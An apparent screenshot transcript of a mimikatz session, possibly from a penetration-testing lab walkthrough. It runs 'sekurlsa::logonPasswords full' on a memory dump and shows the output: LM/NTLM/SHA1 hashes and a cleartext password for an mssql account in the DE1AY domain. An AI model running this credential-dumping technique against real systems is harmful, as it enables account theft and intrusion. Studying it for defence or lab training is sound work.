 是权\hash\mimikatz_trunk\x64>mimikatz.exe "sekurlsa::minidump neicun.dmp" "sekurlsa::logonPasswords full" exit
.#####. mimikatz 2.2.0 (x64) #18362 Nov 25 2019 02:50:28
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump neicun.dmp
Switch to MINIDUMP : 'neicun.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'neicun.dmp' file for minidump...
Authentication Id : 0 ; 720464 (00000000:000afe50)
Session : Interactive from 1
User Name : mssql
Domain : DE1AY
Logon Server : DC
Logon Time : 2019-11-25 21:56:33
SID : S-1-5-21-2756371121-2868759905-3853650604-2103
msv :
[00000003] Primary
* Username : mssql
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : mssql
* Domain : DE1AY.COM
* Password : 1qaz@WSX